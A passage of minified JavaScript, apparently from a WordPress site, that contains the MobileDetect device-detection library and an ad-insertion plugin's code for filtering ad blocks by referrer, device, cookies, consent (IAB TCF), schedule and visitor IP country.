k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="2016fb29a2",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},
